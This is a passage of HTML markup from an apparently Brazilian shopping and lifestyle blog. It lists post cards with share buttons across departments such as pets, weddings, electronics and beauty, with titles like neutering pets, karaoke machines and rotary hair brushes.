				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
